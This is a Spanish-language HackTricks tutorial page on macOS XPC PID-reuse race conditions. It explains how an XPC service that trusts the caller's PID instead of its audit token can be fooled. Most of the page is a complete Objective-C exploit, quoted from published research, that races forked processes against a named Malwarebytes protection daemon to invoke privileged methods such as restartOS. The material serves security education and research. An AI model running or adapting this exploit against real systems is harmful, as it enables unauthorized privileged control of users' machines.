8.6 KiB
Reutilización de PID en macOS
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- ¿Trabajas en una empresa de ciberseguridad? ¿Quieres ver tu empresa anunciada en HackTricks? ¿O quieres tener acceso a la última versión de PEASS o descargar HackTricks en PDF? ¡Consulta los PLANES DE SUSCRIPCIÓN!
- Descubre The PEASS Family, nuestra colección exclusiva de NFTs
- Obtén el swag oficial de PEASS y HackTricks
- Únete al 💬 grupo de Discord o al grupo de telegram o sígueme en Twitter 🐦@carlospolopm.
- Comparte tus trucos de hacking enviando PR al repositorio de hacktricks y al repositorio de hacktricks-cloud.
Reutilización de PID
Cuando un servicio XPC de macOS está verificando el proceso llamado basándose en el PID y no en el token de auditoría, es vulnerable a un ataque de reutilización de PID. Este ataque se basa en una condición de carrera en la que un exploit va a enviar mensajes al servicio XPC abusando de la funcionalidad y justo después de eso, ejecutando posix_spawn(NULL, target_binary, NULL, &attr, target_argv, environ) con el binario permitido.
Esta función hará que el binario permitido posea el PID pero el mensaje XPC malicioso ya habría sido enviado justo antes. Por lo tanto, si el servicio XPC utiliza el PID para autenticar al remitente y lo verifica DESPUÉS de la ejecución de posix_spawn, pensará que proviene de un proceso autorizado.
Ejemplo de exploit
Si encuentras la función shouldAcceptNewConnection o una función llamada por ella que llame a processIdentifier y no llame a auditToken, es muy probable que esté verificando el PID del proceso y no el token de auditoría.
Como por ejemplo en esta imagen (tomada de la referencia):

Comprueba este ejemplo de exploit (de nuevo, tomado de la referencia) para ver las 2 partes del exploit:
- Una que genera varios forks
- Cada fork enviará el payload al servicio XPC mientras ejecuta
posix_spawnjusto después de enviar el mensaje.
{% hint style="danger" %} Para que el exploit funcione, es importante exportar export OBJC_DISABLE_INITIALIZE_FORK_SAFETY=YES o ponerlo en el exploit:
asm(".section __DATA,__objc_fork_ok\n"
"empty:\n"
".no_dead_strip empty\n");
{% endhint %}
// from https://wojciechregula.blog/post/learn-xpc-exploitation-part-2-say-no-to-the-pid/
#import <Foundation/Foundation.h>
#include <spawn.h>
#include <sys/stat.h>
#define RACE_COUNT 32
#define MACH_SERVICE @"com.malwarebytes.mbam.rtprotection.daemon"
#define BINARY "/Library/Application Support/Malwarebytes/MBAM/Engine.bundle/Contents/PlugIns/RTProtectionDaemon.app/Contents/MacOS/RTProtectionDaemon"
// allow fork() between exec()
asm(".section __DATA,__objc_fork_ok\n"
"empty:\n"
".no_dead_strip empty\n");
extern char **environ;
// defining necessary protocols
@protocol ProtectionService
- (void)startDatabaseUpdate;
- (void)restoreApplicationLauncherWithCompletion:(void (^)(BOOL))arg1;
- (void)uninstallProduct;
- (void)installProductUpdate;
- (void)startProductUpdateWith:(NSUUID *)arg1 forceInstall:(BOOL)arg2;
- (void)buildPurchaseSiteURLWithCompletion:(void (^)(long long, NSString *))arg1;
- (void)triggerLicenseRelatedChecks;
- (void)buildRenewalLinkWith:(NSUUID *)arg1 completion:(void (^)(long long, NSString *))arg2;
- (void)cancelTrialWith:(NSUUID *)arg1 completion:(void (^)(long long))arg2;
- (void)startTrialWith:(NSUUID *)arg1 completion:(void (^)(long long))arg2;
- (void)unredeemLicenseKeyWith:(NSUUID *)arg1 completion:(void (^)(long long))arg2;
- (void)applyLicenseWith:(NSUUID *)arg1 key:(NSString *)arg2 completion:(void (^)(long long))arg3;
- (void)controlProtectionWithRawFeatures:(long long)arg1 rawOperation:(long long)arg2;
- (void)restartOS;
- (void)resumeScanJob;
- (void)pauseScanJob;
- (void)stopScanJob;
- (void)startScanJob;
- (void)disposeOperationBy:(NSUUID *)arg1;
- (void)subscribeTo:(long long)arg1;
- (void)pingWithTag:(NSUUID *)arg1 completion:(void (^)(NSUUID *, long long))arg2;
@end
void child() {
// send the XPC messages
NSXPCInterface *remoteInterface = [NSXPCInterface interfaceWithProtocol:@protocol(ProtectionService)];
NSXPCConnection *xpcConnection = [[NSXPCConnection alloc] initWithMachServiceName:MACH_SERVICE options:NSXPCConnectionPrivileged];
xpcConnection.remoteObjectInterface = remoteInterface;
[xpcConnection resume];
[xpcConnection.remoteObjectProxy restartOS];
char target_binary[] = BINARY;
char *target_argv[] = {target_binary, NULL};
posix_spawnattr_t attr;
posix_spawnattr_init(&attr);
short flags;
posix_spawnattr_getflags(&attr, &flags);
flags |= (POSIX_SPAWN_SETEXEC | POSIX_SPAWN_START_SUSPENDED);
posix_spawnattr_setflags(&attr, flags);
posix_spawn(NULL, target_binary, NULL, &attr, target_argv, environ);
}
bool create_nstasks() {
NSString *exec = [[NSBundle mainBundle] executablePath];
NSTask *processes[RACE_COUNT];
for (int i = 0; i < RACE_COUNT; i++) {
processes[i] = [NSTask launchedTaskWithLaunchPath:exec arguments:@[ @"imanstask" ]];
}
int i = 0;
struct timespec ts = {
.tv_sec = 0,
.tv_nsec = 500 * 1000000,
};
nanosleep(&ts, NULL);
if (++i > 4) {
for (int i = 0; i < RACE_COUNT; i++) {
[processes[i] terminate];
}
return false;
}
return true;
}
int main(int argc, const char * argv[]) {
if(argc > 1) {
// called from the NSTasks
child();
} else {
NSLog(@"Starting the race");
create_nstasks();
}
return 0;
}obj
Referencias
- https://wojciechregula.blog/post/learn-xpc-exploitation-part-2-say-no-to-the-pid/
- https://saelo.github.io/presentations/warcon18_dont_trust_the_pid.pdf
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- ¿Trabajas en una empresa de ciberseguridad? ¿Quieres ver tu empresa anunciada en HackTricks? ¿O quieres tener acceso a la última versión de PEASS o descargar HackTricks en PDF? ¡Consulta los PLANES DE SUSCRIPCIÓN!
- Descubre The PEASS Family, nuestra colección exclusiva de NFTs
- Obtén el swag oficial de PEASS y HackTricks
- Únete al 💬 grupo de Discord o al grupo de telegram o sígueme en Twitter 🐦@carlospolopm.
- Comparte tus trucos de hacking enviando PR al repositorio de hacktricks y al repositorio de hacktricks-cloud.